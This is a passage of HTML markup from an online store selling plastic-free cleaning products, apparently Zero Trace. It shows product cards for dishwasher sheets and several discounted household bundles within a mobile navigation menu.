<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/1_84eed235-a970-4d4b-a94b-067d49a67194.png?v=1755281906&width=165 165w,//zerotraceliving.com/cdn/shop/files/1_84eed235-a970-4d4b-a94b-067d49a67194.png?v=1755281906&width=360 360w,//zerotraceliving.com/cdn/shop/files/1_84eed235-a970-4d4b-a94b-067d49a67194.png?v=1755281906&width=533 533w,//zerotraceliving.com/cdn/shop/files/1_84eed235-a970-4d4b-a94b-067d49a67194.png?v=1755281906&width=720 720w,//zerotraceliving.com/cdn/shop/files/1_84eed235-a970-4d4b-a94b-067d49a67194.png?v=1755281906&width=940 940w,//zerotraceliving.com/cdn/shop/files/1_84eed235-a970-4d4b-a94b-067d49a67194.png?v=1755281906&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/1_84eed235-a970-4d4b-a94b-067d49a67194.png?v=1755281906 2000w
                "
                src="//zerotraceliving.com/cdn/shop/files/1_84eed235-a970-4d4b-a94b-067d49a67194.png?v=1755281906&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="A box of Zero Trace Dish Washer Sheets, lemon burst scent, 60 loads, shown with lemon slices, splashing water, and sparkling clean dishes in the background."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-9019169177922-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2_f0bf6862-0019-4094-89ef-d9bf661d6e59.jpg?v=1757700154&width=165 165w,//zerotraceliving.com/cdn/shop/files/2_f0bf6862-0019-4094-89ef-d9bf661d6e59.jpg?v=1757700154&width=360 360w,//zerotraceliving.com/cdn/shop/files/2_f0bf6862-0019-4094-89ef-d9bf661d6e59.jpg?v=1757700154&width=533 533w,//zerotraceliving.com/cdn/shop/files/2_f0bf6862-0019-4094-89ef-d9bf661d6e59.jpg?v=1757700154&width=720 720w,//zerotraceliving.com/cdn/shop/files/2_f0bf6862-0019-4094-89ef-d9bf661d6e59.jpg?v=1757700154&width=940 940w,//zerotraceliving.com/cdn/shop/files/2_f0bf6862-0019-4094-89ef-d9bf661d6e59.jpg?v=1757700154&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/2_f0bf6862-0019-4094-89ef-d9bf661d6e59.jpg?v=1757700154 2000w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2_f0bf6862-0019-4094-89ef-d9bf661d6e59.jpg?v=1757700154&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dish-washer-sheets"
                id="StandardCardNoMediaLink--9019169177922"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9019169177922 NoMediaStandardBadge--9019169177922"
              >
                Dish Washer Sheets
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9019169177922"
            
          >
            <a
              href="/products/dish-washer-sheets"
              id="CardLink--9019169177922"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9019169177922 Badge--9019169177922"
            >
              Dish Washer Sheets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9019169177922" data-rating="4.9" data-raters="7310"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//zerotraceliving.com/cdn/shop/collections/Bundle_Banner.png?v=1708170341&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Bundle
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bundle" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Bundle
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/Virtual_Bundles_1.png?v=1763496325&width=165 165w,//zerotraceliving.com/cdn/shop/files/Virtual_Bundles_1.png?v=1763496325&width=360 360w,//zerotraceliving.com/cdn/shop/files/Virtual_Bundles_1.png?v=1763496325&width=533 533w,//zerotraceliving.com/cdn/shop/files/Virtual_Bundles_1.png?v=1763496325&width=720 720w,//zerotraceliving.com/cdn/shop/files/Virtual_Bundles_1.png?v=1763496325&width=940 940w,//zerotraceliving.com/cdn/shop/files/Virtual_Bundles_1.png?v=1763496325&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Virtual_Bundles_1.png?v=1763496325 1080w
                "
                src="//zerotraceliving.com/cdn/shop/files/Virtual_Bundles_1.png?v=1763496325&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The Zero Trace Fresh &amp; Free Travel Duo includes 60 plastic-free deodorant wipes in Fresh Botanics scent and 72 fragrance-free laundry detergent sheets—ideal for TSA-safe, eco-friendly travel."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-10099569361218-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/travel-ready-clean-kit"
                id="StandardCardNoMediaLink--10099569361218"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10099569361218 NoMediaStandardBadge--10099569361218"
              >
                Fresh &amp; Free Travel Duo
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--10099569361218"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--10099569361218"
            
          >
            <a
              href="/products/travel-ready-clean-kit"
              id="CardLink--10099569361218"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10099569361218 Badge--10099569361218"
            >
              Fresh &amp; Free Travel Duo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10099569361218" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.50
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.50
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $51.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--10099569361218"
              class="badge badge--bottom-left color-accent-1"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/SustainableHomeHeroPack.jpg?v=1760116411&width=165 165w,//zerotraceliving.com/cdn/shop/files/SustainableHomeHeroPack.jpg?v=1760116411&width=360 360w,//zerotraceliving.com/cdn/shop/files/SustainableHomeHeroPack.jpg?v=1760116411&width=533 533w,//zerotraceliving.com/cdn/shop/files/SustainableHomeHeroPack.jpg?v=1760116411&width=720 720w,//zerotraceliving.com/cdn/shop/files/SustainableHomeHeroPack.jpg?v=1760116411&width=940 940w,//zerotraceliving.com/cdn/shop/files/SustainableHomeHeroPack.jpg?v=1760116411&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/SustainableHomeHeroPack.jpg?v=1760116411 2000w
                "
                src="//zerotraceliving.com/cdn/shop/files/SustainableHomeHeroPack.jpg?v=1760116411&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace&#39;s Sustainable Home Hero Pack includes laundry detergent sheets, dishwasher sheets, color &amp; dye protector sheets, and XL premium wool dryer balls, each in its own packaging."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-10099568705858-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sustainable-home-hero-pack"
                id="StandardCardNoMediaLink--10099568705858"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10099568705858 NoMediaStandardBadge--10099568705858"
              >
                Sustainable Home Hero Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--10099568705858"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--10099568705858"
            
          >
            <a
              href="/products/sustainable-home-hero-pack"
              id="CardLink--10099568705858"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10099568705858 Badge--10099568705858"
            >
              Sustainable Home Hero Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10099568705858" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $58.48
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $58.48
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $76.96
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--10099568705858"
              class="badge badge--bottom-left color-accent-1"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/LundryStarterBundle.jpg?v=1760116433&width=165 165w,//zerotraceliving.com/cdn/shop/files/LundryStarterBundle.jpg?v=1760116433&width=360 360w,//zerotraceliving.com/cdn/shop/files/LundryStarterBundle.jpg?v=1760116433&width=533 533w,//zerotraceliving.com/cdn/shop/files/LundryStarterBundle.jpg?v=1760116433&width=720 720w,//zerotraceliving.com/cdn/shop/files/LundryStarterBundle.jpg?v=1760116433&width=940 940w,//zerotraceliving.com/cdn/shop/files/LundryStarterBundle.jpg?v=1760116433&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/LundryStarterBundle.jpg?v=1760116433 2000w
                "
                src="//zerotraceliving.com/cdn/shop/files/LundryStarterBundle.jpg?v=1760116433&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace’s Laundry Starter Bundle provides plastic-free laundry with biodegradable detergent sheets, Color &amp; Dye Protector Sheets, and XL Premium Wool Dryer Balls for an eco-friendly clean."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-10099499893058-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/laundry-starter-bundle"
                id="StandardCardNoMediaLink--10099499893058"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10099499893058 NoMediaStandardBadge--10099499893058"
              >
                Laundry Starter Bundle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--10099499893058"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--10099499893058"
            
          >
            <a
              href="/products/laundry-starter-bundle"
              id="CardLink--10099499893058"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10099499893058 Badge--10099499893058"
            >
              Laundry Starter Bundle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10099499893058" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $44.81
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $44.81
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $58.97
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--10099499893058"
              class="badge badge--bottom-left color-accent-1"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/Copy_of_Ad_Request_2923_Gleamin.png?v=1760116655&width=165 165w,//zerotraceliving.com/cdn/shop/files/Copy_of_Ad_Request_2923_Gleamin.png?v=1760116655&width=360 360w,//zerotraceliving.com/cdn/shop/files/Copy_of_Ad_Request_2923_Gleamin.png?v=1760116655&width=533 533w,//zerotraceliving.com/cdn/shop/files/Copy_of_Ad_Request_2923_Gleamin.png?v=1760116655&width=720 720w,//zerotraceliving.com/cdn/shop/files/Copy_of_Ad_Request_2923_Gleamin.png?v=1760116655&width=940 940w,//zerotraceliving.com/cdn/shop/files/Copy_of_Ad_Request_2923_Gleamin.png?v=1760116655&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Copy_of_Ad_Request_2923_Gleamin.png?v=1760116655 3000w
                "
                src="//zerotraceliving.com/cdn/shop/files/Copy_of_Ad_Request_2923_Gleamin.png?v=1760116655&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The Zero Trace Baby-Safe Home Bundle includes gentle laundry detergent sheets, deodorant wipes, dishwasher sheets, and color &amp; dye protector sheets—all in labeled packaging for a non-toxic clean."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
                id='quick-add-10099566772546-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baby-safe-home-bundle"
                id="StandardCardNoMediaLink--10099566772546"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10099566772546 NoMediaStandardBadge--10099566772546"
              >
                Baby-Safe Home Bundle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--10099566772546"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--10099566772546"
            
          >
            <a
              href="/products/baby-safe-home-bundle"
              id="CardLink--10099566772546"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10099566772546 Badge--10099566772546"
            >
              Baby-Safe Home Bundle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10099566772546" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $66.84
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $66.84
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $87.96
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--10099566772546"
              class="badge badge--bottom-left color-accent-1"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/ActiveLifestyleEssentialsBundle.jpg?v=1760116422&width=165 165w,//zerotraceliving.com/cdn/shop/files/ActiveLifestyleEssentialsBundle.jpg?v=1760116422&width=360 360w,//zerotraceliving.com/cdn/shop/files/ActiveLifestyleEssentialsBundle.jpg?v=1760116422&width=533 533w,//zerotraceliving.com/cdn/shop/files/ActiveLifestyleEssentialsBundle.jpg?v=1760116422&width=720 720w,//zerotraceliving.com/cdn/shop/files/ActiveLifestyleEssentialsBundle.jpg?v=1760116422&width=940 940w,//zerotraceliving.com/cdn/shop/files/ActiveLifestyleEssentialsBundle.jpg?v=1760116422&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/ActiveLifestyleEssentialsBundle.jpg?v=1760116422 2000w
                "
                src="//zerotraceliving.com/cdn/shop/files/ActiveLifestyleEssentialsBundle.jpg?v=1760116422&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace’s Active Lifestyle Essentials Bundle features laundry detergent sheets, acidified deodorant wipes, and XL wool dryer balls, all in eco-friendly packaging."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-10099567919426-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/active-lifestyle-essentials-bundle"
                id="StandardCardNoMediaLink--10099567919426"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10099567919426 NoMediaStandardBadge--10099567919426"
              >
                Active Lifestyle Essentials Bundle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--10099567919426"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--10099567919426"
            
          >
            <a
              href="/products/active-lifestyle-essentials-bundle"
              id="CardLink--10099567919426"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10099567919426 Badge--10099567919426"
            >
              Active Lifestyle Essentials Bundle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10099567919426" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $53.17
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $53.17
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.97
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--10099567919426"
              class="badge badge--bottom-left color-accent-1"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blogs
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://zerotraceliving.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/zerotraceliving" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
